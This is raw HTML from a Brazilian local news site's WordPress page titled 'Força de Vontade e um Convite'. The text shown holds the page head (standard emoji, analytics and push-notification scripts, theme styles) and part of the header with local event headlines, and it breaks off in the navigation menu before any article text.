

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pedacodavila.com.br/atitude/forca-de-vontade-e-um-convite/
body_size: 16914
content:
		<!doctype html>
		<html lang="pt-BR" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
				<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="https://gmpg.org/xfn/11">
						
	<!-- META TAGS PLUGIN START -->
	<!-- META TAGS PLUGIN END -->
			
			<title>Força de Vontade e um Convite &#8211; Pedaço da Vila</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Pedaço da Vila &raquo;" href="https://pedacodavila.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Pedaço da Vila &raquo;" href="https://pedacodavila.com.br/comments/feed/" />
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> 
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pedacodavila.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pedacodavila.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://pedacodavila.com.br/wp-content/plugins/taxonomy-images/css/style.css?ver=0.9.6' type='text/css' media='screen' />
<link rel='stylesheet' id='royale-news-style-css' href='https://pedacodavila.com.br/wp-content/themes/royale-news/style.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-font-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:ital@0;1&#038;family=Roboto+Condensed:ital,wght@0,700;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-skin-css' href='https://pedacodavila.com.br/wp-content/themes/royale-news/assets/dist/css/main.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://pedacodavila.com.br/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pedacodavila.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pedacodavila.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-174502352-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["pedacodavila.com.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-174502352-1", {"anonymize_ip":true});
gtag("config", "G-TBY5NBPQ7N");
/* ]]> */
</script>

<!-- Finalizar o snippet do Google Analytics adicionado pelo Site Kit -->
<link rel="https://api.w.org/" href="https://pedacodavila.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pedacodavila.com.br/wp-json/wp/v2/posts/1737" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pedacodavila.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://pedacodavila.com.br/atitude/forca-de-vontade-e-um-convite/" />
<link rel='shortlink' href='https://pedacodavila.com.br/?p=1737' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pedacodavila.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpedacodavila.com.br%2Fatitude%2Fforca-de-vontade-e-um-convite%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pedacodavila.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpedacodavila.com.br%2Fatitude%2Fforca-de-vontade-e-um-convite%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.93.0" />               
		<style>
			.site-title, .site-title a {
				font-size: 45px;
			}
							body {
											font-family: Open Sans;
												font-weight: 400;
												font-size: 16px;
										}
									.widget_tag_cloud .tagcloud .tag-cloud-link {
						font-size: 16px !important;
					}
										@media (max-width: 768px) {
						body {
							font-size: 16px;
						}
						.widget_tag_cloud .tagcloud .tag-cloud-link {
							font-size: 16px !important;
						}
					}
										@media (max-width: 567px) {
						body {
							font-size: 16px;
						}
						.widget_tag_cloud .tagcloud .tag-cloud-link {
							font-size: 16px !important;
						}
					}
									h1, h2, h3, h4, h5, h6, .section-title, .sidebar .widget-title {
											font-family: Roboto Condensed;
												font-weight: 700;
										}
						</style>
		
<!-- Snippet do Google Adsense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Finalizar o snippet do Google Adsense adicionado pelo Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://pedacodavila.com.br");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '39a33d6d-8285-4930-b6bb-3d50451eb0e7';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Pedaço da Vila";
oneSignal_options['welcomeNotification']['message'] = "Obrigado por se inscrever!";
oneSignal_options['path'] = "https://pedacodavila.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Se inscreva e receba notificações das últimas notícias";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificações aparecerão na sua área de trabalho";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificações irão aparecer no seu celular";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Você pode remover a inscrição quando quiser";
oneSignal_options['promptOptions']['acceptButtonText'] = "INSCREVER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NÃO OBRIGADO";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return OneSignal.isPushNotificationsEnabled()
                      .then(function(isPushEnabled) {
                          return !isPushEnabled;
                      });
            };
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Se inscreva e receba nossas últimas notícias';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Você receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Você bloqueou as notificações';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Obrigado por se inscrever';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Você receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Você não receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Se inscreva';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ACEITAR';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'RECUSAR';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Bloquear';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga as seguintes instruções para receber as notificações';
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<style type="text/css">
					.site-title a,
			.site-description {
				color: #ff7300;
			}
					</style>
		<link rel="icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.news-section-info {
	color: #e9ecef
}

.widget-info {
	color: #e9ecef
}

.news-cat-link {
	color: black
}

.news-section-info, .sidebar .widget-info, .breadcrumb {
    border-left-color: #fff;
}

.section-title, .sidebar .widget-title, .footer, .search-icon {
    background-color: #fff;
}

.ticker-news a, .search-icon, .breadcrumbs li a, .section-title, .sidebar .widget-title, .social-menu li a, .current-date {
    color: #ff7300;
}

.main-navigation .primary-menu li.current-menu-item>a, .main-navigation .primary-menu li.current-menu-item>a:hover, .main-navigation .primary-menu li.current-menu-item>a:focus, .main-navigation .primary-menu li .sub-menu .current-menu-item a, .main-navigation .primary-menu li .sub-menu .current-menu-item a:hover, .main-navigation .primary-menu li .sub-menu .current-menu-item a:focus {
    color: #fff;
    background-color: #ff7300;
}

.top-header {
    background-color: #e9ecef;
}

.ticker-title-container, .navigation-menu .navbar-toggle .icon-bar {
    background-color: #ff7300;
}

.ticker-news a, .current-date {
    color: #ff7300;
}

.footer {
    background-color: #e9ecef;
		color: #ff7300;
}

.footer .widget-title {
    color: #ff7300;
}

.widget-social-links .social-links-list li a {
    padding: 8px 5px 8px 15px;
    border: 1px solid #ff7300;
    margin-bottom: 7px;
    display: block;
    -webkit-transition: .6s;
    transition: .6s;
}

.big-news-content:hover .news-title a, .small-news-content:hover .news-title a, .news-content-top:hover .news-title a {  
		color: #ff7300;
}

a:hover {	
		color: #ff7300 !important;
}

.social-menu li a[href*="facebook.com"]::before { 
		font-family: 'FontAwesome';    			font-size: 14px;    
		color: #3b5998;    
		line-height: 24px;
}

.social-menu li a[href*="facebook.com"]::before { 
    font-family: 'FontAwesome';         font-size: 14px;    
    color: #3b5998;    
    line-height: 24px;
}

.social-menu li a[href*="facebook.com"]::before { 
    color: #3b5998;    
}

.social-menu li a[href*="instagram.com"]::before { 
    color: #c32aa3 ;
}

.social-menu li a[href*="twitter.com"]::before { 
    color: #00acee ;
}

.social-menu li a[href*="youtube.com"]::before { 
    color: #c4302b ;
}

.social-menu li a[href*="whatsapp.com"]::before { 
    color: #a4c639 ;
}

.footer .copyright-text a {
    color: #008bcc;
}		</style>
				</head>
				<body data-rsssl=1 class="post-template-default single single-post postid-1737 single-format-standard wp-custom-logo">
						<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
						<header class="header">
					<div class="top-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-8">
							<div class="row clearfix ticker-news-section">
											<div class="col-xs-3 col-sm-3">
							<div class="ticker-title-container">
								<h5 class="ticker-title">
									Últimas Notícias								</h5><!-- .ticker-title -->
							</div><!-- .ticker-title-container -->								
						</div><!-- .col-xs-3.col-sm-3 -->
											<div class="col-xs-9 col-sm-9">
						<div class="ticker-detail-container">
							<div class="owl-carousel ticker-news-carousel">
																	<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/a-magia-da-1a-festa-da-primavera-do-ib/">
												A magia da 1ª Festa da Primavera do IB											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/rita-lee-morava-ao-lado-2/">
												Rita Lee morava ao lado											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/rita-lee-morava-ao-lado/">
												Rita Lee morava ao lado											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/eventos/a-festa-mais-esperada-da-vila-mariana-esta-chegando/">
												A festa mais esperada da Vila Mariana está chegando!!!											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/dicas-e-delicias/iii-festa-do-cacau-no-ib/">
												III FESTA DO CACAU NO IB											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																</div><!-- .owl-carousel.ticker-news-carousel -->
						</div><!-- .ticker-detail-container -->
					</div><!-- .col-xs-9.col-sm-9 -->
				</div><!-- .row.clearfix.ticker-news-section -->
						</div><!-- .col-md-8 -->
				<div class="col-md-4 hidden-sm hidden-xs">
		<div class="clearfix">
					<div class="current-date-container">
				<h5 class="current-date">
					21/01/2026				</h5><!-- .current-date -->
			</div><!-- .current-date-container -->
					<div class="social-menu-container">
			<div class="menu-social-menu-container"><ul id="menu-social-menu" class="social-menu clearfix"><li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a target="_blank" rel="noopener" href="https://www.facebook.com/pedacodavila?refhl">Facebook</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://www.instagram.com/jornalpedacodavila/">Instagram</a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://api.whatsapp.com/send?phone=5511985193099">WhatsApp</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a target="_blank" rel="noopener" href="http://twitter.com">Twitter</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCDeTtKQPhRaum9RySwwVDaA/">Youtube</a></li>
</ul></div>		</div><!-- .social-menu-container -->
				</div><!-- .clearfix -->
		</div><!-- .col-md-4.hidden-sm.hidden-xs -->
				</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .top-header -->
				<div class="middle-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-4">
							<div class="site-info ">
					<a href="https://pedacodavila.com.br/" class="custom-logo-link" rel="home"><img width="249" height="75" src="https://media.pedacodavila.com.br/2020/06/85c0d64a-pedaco-vila-logo-e1591644659902.png" class="custom-logo wp-stateless-item" alt="Pedaço da Vila" decoding="async" data-image-size="full" data-stateless-media-bucket="media.pedacodavila.com.br" data-stateless-media-name="2020/06/85c0d64a-pedaco-vila-logo-e1591644659902.png" /></a>				</div>
						</div><!-- .col-md-4 -->
					<div class="col-md-8 hidden-xs hidden-sm">
				<div class="header-ad">
									</div><!-- .header-ad -->
			</div><!-- .col-md-7.hidden-xs.hidden-sm -->
					</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .middle-header -->
				<div class="bottom-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-10">
			<div class="menu-container clearfix">
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="primary-menu-container"><ul id="primary-menu" class="primary-menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://pedacodavila.com.br/">Home</a></li>
